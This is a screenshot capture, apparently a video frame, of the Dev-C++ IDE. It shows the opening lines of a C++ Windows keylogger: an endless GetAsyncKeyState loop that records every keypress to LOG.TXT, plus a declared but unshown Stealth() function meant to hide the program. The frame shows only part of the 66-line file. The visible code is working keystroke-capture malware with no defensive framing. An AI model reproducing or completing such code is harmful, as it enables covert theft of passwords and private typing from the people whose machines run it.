 Dev-C++ 4.9.9.2
File Edit Search View Project Execute Debug Tools CVS Window Help
New Insert Toggle Goto
[*] main.cpp
1 #include <iostream>
2 #include <windows.h>
3 #include <winuser.h>
4
5 using namespace std;
6
7 int Save(int Key_Stroke, char *file);
8 void Stealth();
9
10 int main(){
11 char i;
12 while(1){
13 for(i=8; i<=190;i++){
14 if(GetAsyncKeyState(i) == -32767){
15 Save(i,"LOG.TXT");
16 }
17 }
18 }
19 system("pause");
20 return 0;
21 }
22
23
Compiler Resources Compile Log Debug Find Results
8: 16 Modified Insert 66 Lines in file